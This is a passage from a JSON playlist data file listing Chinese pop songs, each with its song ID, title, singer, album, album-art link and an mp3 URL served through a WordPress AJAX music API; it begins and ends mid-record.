3Chapter.2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000037m43K4MHQPz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000JIT3p2Lqx1L"},{"song_id":"000fYSIn4Oc9NX","song_title":"\u6458\u6708\u4eae\u7684\u4eba","singer":"Joysaaaa","album":"\u51b0\u5ba4\u5168\u65e5\u8425\u4e1a\u4e2d","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002m4fxR2QnjDv.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000fYSIn4Oc9NX"},{"song_id":"001q9jPU0K6WlI","song_title":"Second Chance","singer":"\u9648\u71d5\u59ff","album":"\u6c1b\u56f4\u56de\u5fc6\u5f55 \uff08Sense of Atmosphere\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002RXKq60zzCJX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001q9jPU0K6WlI"},{"song_id":"002MF4XD0BIugI","song_title":"Just A Joke","singer":"\u661f\u7487\u8ba1\u5212O~Star Project","album":"\u7075\uff1a\u5e8f\u7ae0\uff08\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001lLACQ1iaFWj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002MF4XD0BIugI"},{"song_id":"000bnwHV2AUxhS","song_title":"\u7b49\u4e00\u573a\u96ea","singer":"\u6d3e\u661f\u513f","album":"\u7b49\u4e00\u573a\u96ea","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000TCRrT0r3D4d.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000bnwHV2AUxhS"},{"song_id":"001XH6w54RguHe","song_title":"If I Told the Truth","singer":"Wendy Wang \u7f8e\u8fb0","album":"\u7075\uff08\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000037m43K4MHQPz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001XH6w54RguHe"},{"song_id":"002yOtwo2pGfz7","song_title":"\u60b2\u4f24\u771f\u4e0d\u662f\u4e2a\u597d\u60c5\u7eea","singer":"\u5218\u963f\u8389","album":"\u7075\uff1a\u5e8f\u7ae0\uff08\u5bfb\u627e\u7f9a\u5c11\u5973Chapter.2\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001lLACQ1iaFWj.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002yOtwo2pGfz7"},{"song_id":"003QC8Fo4fwhFm","song_title":"\u7528\u60c5","singer":"\u8d75\u4e43\u5409","album":"\u7528\u60c5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003onMu0062wtz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003QC8Fo4fwhFm"},{"song_id":"000bgTRo3Np97h","song_title":"\u5199\u7ed9\u5988\u5988\u7684\u8bdd","singer":"\u5f20\u5999\u683c","album":"\u5199\u7ed9\u5988\u5988\u7684\u8bdd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001JV0kB3hbnqI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000bgTRo3Np97h"},{"song_id":"0015Kkux0bbtQX","song_title":"\u8774\u8776\u6cc9\u8fb9","singer":"\u91d1\u5b9d","album":"\u7ffb\u5531","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003vRp3R4HQgp8.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0015Kkux0bbtQX"},{"song_id":"001xDHTT2BGy8Q","song_title":"\u7231\u7684\u56de\u5f52\u7ebf","singer":"\u82cf\u661f\u5a55","album":"\u7231\u7684\u56de\u5f52\u7ebf\uff08\u91ca\u6000\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001QDqQM3wItJt.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001xDHTT2BGy8Q"},{"song_id":"001RNHbJ3JGiCp","song_title":"\u96e8\u7231","singer":"\u4e91\u6c50","album":"\u96e8\u7231","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000026yVZx1q59J5.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001RNHbJ3JGiCp"},{"song_id":"0010rRKJ1oCjIC","song_title":"INTO YOUR EYES","singer":"\u8881\u91ce\u5915","album":"INTO YOUR EYES","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002a80Rv3vxzUJ.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0010rRKJ1oCjIC"},{"song_id":"000T8uWx1an8pD","song_title":"\u5c0f\u5e78\u8fd0","singer":"Joysaaaa","album":"\u5c0f\u5e78\u8fd0","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003pmkPe0HNHyD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000T8uWx1an8pD"},{"song_id":"001m4xn50FVjlg","song_title":"\u8fbe\u5c14\u6587","singer":"\u5f90\u4e14\u6162","album":"\u8fbe\u5c14\u6587","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002arVhG375Z2c.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001m4xn50FVjlg"},{"song_id":"003FFJAY0w9le0","song_title":"afloat (freestyle)","singer":"\u8389\u8389\u7ae5","album":"afloat","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001CXL4H2zI9cc.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003FFJAY0w9le0"},{"song_id":"002cN7yY0mUT3S","song_title":"\u7b2c\u4e03\u70b9","singer":"\u8f9b\u96ef","album":"\u7b2c\u4e03\u70b9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002AqdbJ0NksmG.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002cN7yY0mUT3S"},{"song_id":"003BqggE45BJAI","song_title":"\u65f6\u5149\u76db\u5bb4","singer":"\u6b27\u51ef\u6021","album":"\u65f6\u5149\u76db\u5bb4","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001J5kcs0zOqcI.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003BqggE45BJAI"},{"song_id":"004Ki1Mw4RoYh7","song_title":"\u7231\u7684\u56de\u5f52\u7ebf","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u7231\u7684\u56de\u5f52\u7ebf","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003e60mc4242n2.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004Ki1Mw4RoYh7"},{"song_id":"002uqmOj36O6pg","song_title":"\u6bd5\u4e1a\u518d\u89c1","singer":"___\u82d798","album":"\u6bd5\u4e1a\u518d\u89c1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002GofSm3Z0ZLr.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002uqmOj36O6pg"},{"song_id":"002csLk01EZMpn","song_title":"\u4f60\u770b\u6211\u4eec\u591a\u4e0d\u50cf\u8bdd","singer":"\u8f9b\u96ef","album":"\u4f60\u770b\u6211\u4eec\u591a\u4e0d\u50cf\u8bdd","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001a4ITZ4NvUJp.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002csLk01EZMpn"},{"song_id":"0003PkqM3jyy4y","song_title":"\u6f6e\u6c50\u9501\u5b9a","singer":"\u5bbf\u7fbd\u9633","album":"\u6f6e\u6c50\u9501\u5b9a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001P1sHT0ZMVd1.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0003PkqM3jyy4y"},{"song_id":"004c07k92aZ8Cl","song_title":"\u6ee1\u6000","singer":"\u65fa\u4ed4\u5c0f\u4e54","album":"\u6ee1\u6000","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002PEvlt2oyFqX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004c07k92aZ8Cl"},{"song_id":"001L98aH1SXkF7","song_title":"\u65e5\u843d\u6d77","singer":"\u970d\u542b\u857eRea","album":"\u65e5\u843d\u6d77","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001JoL9m44ELhK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001L98aH1SXkF7"},{"song_id":"002xnnUe2mQIoS","song_title":"I\u2019m loved","singer":"\u94b1\u6da6\u7389Runyu","album":"I'm loved","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002pgONM4c3Ewg.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002xnnUe2mQIoS"},{"song_id":"002FCYfB2KJNup","song_title":"\u90a3\u4e00\u5e74\u4f60\u672a\u5a36\u6211\u672a\u5a5a","singer":"\u5f20\u5999\u683c","album":"\u90a3\u4e00\u5e74\u4f60\u672a\u5a36\u6211\u672a\u5a5a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002zLxI52yRRKH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002FCYfB2KJNup"},{"song_id":"001B1a6c2xNTOF","song_title":"\u56de\u97f3","singer":"\u6f58\u97f5\u6dc7","album":"\u5929\u53f0\u6765\u4fe1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000005f7bF4Ohbf4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001B1a6c2xNTOF"},{"song_id":"0025WUPT2O358d","song_title":"\u7a97\u5916\u7684\u6708\u5149","singer":"\u9093\u56ed\u957f","album":"\u7a97\u5916\u7684\u6708\u5149","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000TYPrM0b2ezX.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0025WUPT2O358d"},{"song_id":"002cVxof31L76u","song_title":"\u6700\u9760\u8fd1\u7231\u7684\u90a3\u4e00\u523b","singer":"\u6842\u7476","album":"\u6700\u9760\u8fd1\u7231\u7684\u90a3\u4e00\u523b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002i8oyf3Agtvb.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002cVxof31L76u"},{"song_id":"001Mly7Z2f4M8e","song_title":"\u524d\u7a0b\u4f3c\u9526","singer":"Kirsty\u5218\u747e\u777f","album":"\u5929\u53f0\u6765\u4fe1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000005f7bF4Ohbf4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001Mly7Z2f4M8e"},{"song_id":"003wdc5S3GvaIy","song_title":"Kevin Hart","singer":"\u5218\u82b8\u6749","album":"slide with it","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002PVFzC1ZbPI9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003wdc5S3GvaIy"},{"song_id":"002JKbGj4aRov6","song_title":"Slide with it","singer":"\u5218\u82b8\u6749","album":"slide with it","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002PVFzC1ZbPI9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002JKbGj4aRov6"},{"song_id":"003Ey0hS12VTS0","song_title":"\u4ed6\u4eba\u5c31\u662f\u5730\u72f1","singer":"Hailie\u9ed1\u68a8","album":"\u4ed6\u4eba\u5c31\u662f\u5730\u72f1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004JFvhz1tDSug.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003Ey0hS12VTS0"},{"song_id":"000juPgr2EnOTY","song_title":"\u6b64\u65f6\u6b64\u523b","singer":"Power Milk","album":"\u6b64\u65f6\u6b64\u523b","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000RlKa50cn8DH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000juPgr2EnOTY"},{"song_id":"003melT028OAA0","song_title":"\u88ab\u591c\u665a\u6298\u53e0\u7684\u9020\u68a6\u8005","singer":"\u745e\u8fbe","album":"\u88ab\u591c\u665a\u6298\u53e0\u7684\u9020\u68a6\u8005","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000DMNgd0Wsb0i.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003melT028OAA0"},{"song_id":"000FnK7B2d9GQX","song_title":"\u5c0f\u5e78\u8fd0\uff08\u8ba9\u6211\u80fd\u505a\u56de\u6211\u81ea\u5df1\uff09","singer":"\u4e0d\u662f\u82b1\u706b\u5440","album":"\u5c0f\u5e78\u8fd0\uff08\u8ba9\u6211\u80fd\u505a\u56de\u6211\u81ea\u5df1\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002zkcCy2O3n7w.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000FnK7B2d9GQX"},{"song_id":"004YjNRj0WXHD2","song_title":"\u70ed\u70c8\u7684\u4eb2\u543b\u5427","singer":"Nene\u90d1\u4e43\u99a8","album":"\u70ed\u70c8\u7684\u4eb2\u543b\u5427","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004Rf73s3sdMc6.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004YjNRj0WXHD2"},{"song_id":"004L0vLD2zmmBU","song_title":"\u672a\u6765\u53ef\u671f:D","singer":"kattie\u51ef\u6b23","album":"\u4e00\u5ba4\u5b9c\u542c\u00b7FullHouse","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002FIXpC3e74FE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004L0vLD2zmmBU"},{"song_id":"004VKHGv2Ag5D1","song_title":"\u5b64\u72ec\u7684\u4e8c\u4eba\u4e16\u754c","singer":"\u91d1\u8eca\u5398\u5b50","album":"\u4e00\u5ba4\u5b9c\u542c\u00b7FullHouse","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002FIXpC3e74FE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004VKHGv2Ag5D1"},{"song_id":"003p3cHG4N8A4J","song_title":"I Want You","singer":"Simyee\u9648\u82af\u6021","album":"I Want You","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002yXQ8E2zZ3pD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003p3cHG4N8A4J"},{"song_id":"004YCjCR2UJd5u","song_title":"\u591a\u60f3\u505a\u4e00\u5929\u5c0f\u670b\u53cb","singer":"\u9648\u5353\u7487","album":"\u5b88\u62a4\u65f6\u5149\u91cc\u7684\u5979","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001TwQYl2p4GWR.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004YCjCR2UJd5u"},{"song_id":"000iDnyI4FD4mY","song_title":"The Sea.\u6d77","singer":"\u6728\u79e6","album":"\u4e00\u5ba4\u5b9c\u542c\u00b7FullHouse","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002FIXpC3e74FE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000iDnyI4FD4mY"},{"song_id":"0003YEb44fh9No","song_title":"\u788e\u94f6\u4fe1\u5f92","singer":"\u8f9b\u96ef","album":"\u788e\u94f6\u4fe1\u5f92","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002cjSKv4Xnrxl.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0003YEb44fh9No"},{"song_id":"004OZKla2vwif4","song_title":"BABY21","singer":"\u4e32\u4e32_Tt","album":"BABY21","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002lqoaL0ZKwHu.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=004OZKla2vwif4"},{"song_id":"0044cchx0i22j4","song_title":"\u6bcf\u5bf8\u60f3\u5ff5","singer":"\u963f\u5c48","album":"\u6bcf\u5bf8\u60f3\u5ff5","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004bkvT11PTlUP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0044cchx0i22j4"},{"song_id":"001eRSBl3OfHtC","song_title":"\u7528\u60c5","singer":"\u4f59\u8d85\u9896","album":"\u7528\u60c5\uff08\u5973\u751f\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002K0zvA3hAbjP.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001eRSBl3OfHtC"},{"song_id":"001mtjWy3i84fQ","song_title":"\u6708\u4e0b\u821e\u4f1a","singer":"\u5e94\u5609\u4fd0","album":"\u6708\u4e0b\u821e\u4f1a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000WzLQD2mqahw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001mtjWy3i84fQ"},{"song_id":"0017ZNRs48I1l8","song_title":"\u590f","singer":"\u51ef\u745f\u55b5","album":"\u5929\u53f0\u6765\u4fe1","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000005f7bF4Ohbf4.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0017ZNRs48I1l8"},{"song_id":"003NT1XK1WV8ep","song_title":"Melody","singer":"\u5f90\u4e14\u6162","album":"Melody","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002fcFkN2gVHQw.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003NT1XK1WV8ep"},{"song_id":"002ITueP3ZKxdY","song_title":"\u9c7c\u9aa8\u6c99\u6d32","singer":"\u5f20\u5999\u683c","album":"\u9c7c\u9aa8\u6c99\u6d32","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003tZonw1mlr8B.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002ITueP3ZKxdY"},{"song_id":"001HhkeA3LzfEL","song_title":"\u6709\u610f\u4e49\u7684\u4eba","singer":"\u5510\u96c5\u96ef","album":"\u6709\u610f\u4e49\u7684\u4eba","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000012dqcY1d1jN9.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001HhkeA3LzfEL"},{"song_id":"003wwaBo0Zjtn1","song_title":"\u7ea6\u5b9a","singer":"\u82cf\u661f\u5a55","album":"\u7ea6\u5b9a\uff08\u91ca\u6000\u7248\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000efmjg0q1G7v.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003wwaBo0Zjtn1"},{"song_id":"003FSjci1r6lzD","song_title":"\u751f\u706f","singer":"\u8f9b\u96ef","album":"\u751f\u706f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000003YgO8p119Haz.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=003FSjci1r6lzD"},{"song_id":"0028mfsU0t3RpT","song_title":"\u4f60\u662f\u6211\u6267\u610f\u7684\u68a6","singer":"\u66f2\u8096\u51b0","album":"\u4f60\u662f\u6211\u6267\u610f\u7684\u68a6","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000vc7Pn3v2igU.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0028mfsU0t3RpT"},{"song_id":"001hdvPy0U58TJ","song_title":"\u68a6\u9192\u65f6\u5206\u00b72023","singer":"\u8d75\u4e43\u5409","album":"\u68a6\u9192\u65f6\u5206\u00b72023","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001rk1A74BbUJO.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001hdvPy0U58TJ"},{"song_id":"0010Bw7W1X2DE9","song_title":"\u5dee\u70b9","singer":"\u66f2\u8096\u51b0","album":"\u5dee\u70b9","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000rgJvl0b0l5x.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=0010Bw7W1X2DE9"},{"song_id":"001gjRRS1fM8l0","song_title":"\u4e00\u76f4\u5f88\u5b89\u9759","singer":"\u5468\u6797\u67ab","album":"\u4e00\u76f4\u5f88\u5b89\u9759\uff08\u4f60\u8bf4\u7231\u50cf\u4e91\uff09","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001Dt1M70AOEvh.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001gjRRS1fM8l0"},{"song_id":"002vfBGg3mbJbk","song_title":"\u7434\u6fb3\u548c\u9e23","singer":"\u5f20\u4e0e\u6850\uff08\u963f\u7ec6\uff09","album":"\u9752\u6625\u5411\u672a\u6765\u00b7\u7eb5\u201c\u7434\u201d\u6b22\u4e50","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000EV6yJ2xd61Q.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=002vfBGg3mbJbk"},{"song_id":"000sBO9T0fTMjc","song_title":"\u591c\u8fd9\u4e48\u957f","singer":"Simyee\u9648\u82af\u6021","album":"\u591c\u8fd9\u4e48\u957f (\u5973\u751f\u7248|Long Night)","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000004cbZLu3ZucvL.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000sBO9T0fTMjc"},{"song_id":"00338aft0L4q2X","song_title":"\u63a8\u5f00\u4e16\u754c\u7684\u95e8","singer":"\u4f59\u8d85\u9896","album":"\u63a8\u5f00\u4e16\u754c\u7684\u95e8","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002owVTT1Hd0aD.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=00338aft0L4q2X"},{"song_id":"000zesip36Vbiq","song_title":"\u63e1\u4e0d\u4f4f\u7684\u6708\u4eae","singer":"\u674e\u6021\u7136\u540c\u5b66","album":"\u63e1\u4e0d\u4f4f\u7684\u6708\u4eae","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000002wGzWB1FKu4r.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000zesip36Vbiq"},{"song_id":"000akK3r31uHl9","song_title":"\u79d8\u5bc6\u5c9b\u5c7f","singer":"\u4ed8\u5c0f\u8fdc","album":"\u79d8\u5bc6\u5c9b\u5c7f","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000000Tj65m0NOobH.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000akK3r31uHl9"},{"song_id":"000AtNfM1JiOSC","song_title":"\u9633\u5149\u4e0b\u7684\u7eb8\u98de\u673a","singer":"\u6b27\u51ef\u6021","album":"\u9633\u5149\u4e0b\u7684\u7eb8\u98de\u673a","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M000001mlDjQ050wMK.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=000AtNfM1JiOSC"},{"song_id":"001jCLv22kcC8L","song_title":"\u98ce\u8d70\u4e4b\u540e","singer":"\u5355\u5faa","album":"\u98ce\u8d70\u4e4b\u540e","pic":"https:\/\/y.gtimg.cn\/music\/photo_new\/T002R300x300M0000018QSy91A00aE.jpg?max_age=2592000","mp3url":"http:\/\/mv.mv999.net\/wp-admin\/admin-ajax.php?action=Fwm_api&do=url&type=tencent&id=001jCLv22kcC8L"},{"song_id":"0004JZEa1mAcaH","song_title":"My 